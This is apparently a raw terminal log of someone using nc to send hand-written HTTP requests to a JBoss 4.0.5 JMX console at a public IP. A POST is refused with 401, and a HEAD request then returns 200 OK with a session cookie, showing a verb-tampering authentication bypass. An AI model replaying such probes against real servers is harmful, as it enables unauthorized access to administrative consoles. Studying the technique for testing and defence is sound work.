 root@xxhippo:~# nc 114.116.33.63 8080
POST /jmx-console/ HTTP/1.1
HOST:114.116.33.63:8080
HTTP/1.1 401 Unauthorized
Server: Apache-Coyote/1.1
WWW-Authenticate: Basic realm="JBoss JMX Console"
Content-Type: text/html;charset=utf-8
Content-Length: 954
Date: Sun, 02 Jun 2019 12:24:27 GMT
<html><head><title>Apache Tomcat/5.5.20 - Error report</title><style><!--H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-co
lor:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family
:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;backg
round-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;b
ackground:white;color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color : #525D76;}--></style> </head><body><h1>HTT
P Status 401 - </h1><HR size="1" noshade="noshade"><p><b>type</b> Status report</p><p><b>message</b> <u></u></p><p><b>description</b> <u>T
his request requires HTTP authentication ().</u></p><HR size="1" noshade="noshade"><h3>Apache Tomcat/5.5.20</h3></body></html>
HEAD /jmx-console/ HTTP/1.1
HOST:114.116.33.63:8080
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Set-Cookie: JSESSIONID=D043F0DFC7FE6E1078ADF2C5C6FD480B; Path=/
Content-Type: text/html
Content-Length: 117133
Date: Sun, 02 Jun 2019 12:24:51 GMT